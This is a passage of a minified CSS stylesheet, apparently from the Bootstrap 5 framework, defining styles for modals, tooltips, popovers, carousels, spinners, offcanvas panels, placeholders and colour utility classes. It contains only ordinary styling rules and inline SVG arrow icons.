.modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(-.5 * var(--bs-offcanvas-padding-y));margin-right:calc(-.5 * var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5 * var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(13,110,253,var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(108,117,125,var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(25,135,84,var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(13,202,240,var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(255,193,7,var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(220,53,69,var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(248,249,250,var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(33,37,41,var(--bs-bg-opacity,1))!important}.link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important}.link-primary:focus,.link-primary:hover{color:RGBA(10,88,202,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important}.link-secondary{color:RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important}.link-secondary:focus,.link-secondary:hover{color:RGBA(86,94,100,var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important}.link-success{color:RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important}.link-success:f